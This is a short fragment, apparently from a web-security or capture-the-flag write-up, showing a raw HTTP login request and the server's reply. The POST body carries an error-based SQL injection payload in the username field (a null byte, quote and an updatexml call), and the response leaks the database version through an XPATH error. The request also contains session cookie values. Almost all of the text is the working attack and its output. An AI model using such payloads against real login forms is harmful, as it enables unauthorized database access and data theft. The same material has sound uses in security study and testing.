 176fb4b3f6b0-0b804c6ec7ae0a-5b472512-f1af6-176fb4b3f6cf7; browse=
CFlZTxUYU0NYUFBGVQJTRFBZSkdeQ1hYWVBFRl5RW0ZTVlpPX0dLThQ; chkphone=
acWxNpxhQpDiAchhNuSnEqyiQuDIO0000;
Hm_lvt_2d0601bd28de7d49818249cf35d95943=
1618197759,1618214888,1618229731,1618283309; ci_session=
521b21529bfa3c75e723aa2b33b9ad6fbf32e2c6;
Hm_lpvt_2d0601bd28de7d49818249cf35d95943=1618310598; __jsluid_h=
1c5fb5528b0660c19ee10e876950e331
Connection: close
number=0&username=admin%00' and
updatexml(1,version(),1)#&password=admin&submit=%E6%8F%90%E4%BA%A4
8
9 数据库执行错误!XPATH syntax error: '.50-0ubuntu0.14.04.1'